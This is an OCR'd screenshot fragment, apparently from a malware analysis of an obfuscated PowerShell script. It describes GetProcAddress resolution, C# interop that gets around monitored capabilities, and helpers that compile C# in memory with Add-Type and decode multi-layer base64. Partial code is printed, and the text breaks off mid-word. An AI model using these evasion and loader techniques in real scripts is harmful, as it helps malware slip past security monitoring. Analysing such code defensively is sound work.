
GetProcAddress: Function address resolution
By using C# interop, the script can directly call
monitored capabilities.
Helper Functions
The script contains several helper functions:
sys_memory_link_tgb
: Compiles the C# code usi
function sys_memory_link_tgb {
param (
[string]$auto_process_delete_yig
)
Add-Type -TypeDefinition $auto_process_delete_yig
}
auto_process_read_xwj
: Multi-layer base64 deco
function auto_process_read_xwj {
param (
[string]$auto_thread_write_ayj,
[int]$file_thread_create_wju